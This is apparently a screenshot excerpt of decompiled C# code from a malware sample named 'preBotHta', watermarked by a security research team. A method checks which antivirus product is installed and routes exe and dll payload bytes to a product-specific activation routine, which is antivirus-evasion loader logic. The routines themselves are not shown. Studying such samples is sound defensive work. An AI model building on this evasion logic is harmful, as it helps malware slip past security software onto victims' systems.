 preBotHta ×
13 public void Pink(string exeBytes, string dllBytes, string av)
14 {
15 try
16 {
17 bool flag = av.Contains("Kaspersky");
18 bool flag2 = av.Contains("Quick");
19 bool flag3 = av.Contains("Avast");
20 bool flag4 = av.Contains("Avira");
21 bool flag5 = av.Contains("Bitdefender");
22 bool flag6 = av.Contains("WindowsDefender");
23 if (flag)
24 {
25 this.activeKasperksy(exeBytes, dllBytes);
26 }
27 else if (flag3)
28 {
29 this.activeAvast(exeBytes, dllBytes);
30 }
31 else if (flag4)
32 {
33 this.activeAvira(exeBytes, dllBytes);
34 }
35 else if (flag2)
36 {
37 this.activeKasperksy(exeBytes, dllBytes);
38 }
39 else if (flag5)
40 {
41 this.activeAvast(exeBytes, dllBytes);
42 }
43 else if (flag6)
44 {
45 this.activeWindowsDefender(exeBytes, dllBytes);
46 }
47 else
48 {
49 this.activeAvast(exeBytes, dllBytes);
50 }
51 }
52 catch (FileNotFoundException)
53 {
54 Console.WriteLine("Error: Specified file cannot be found.");
Gcow安全团队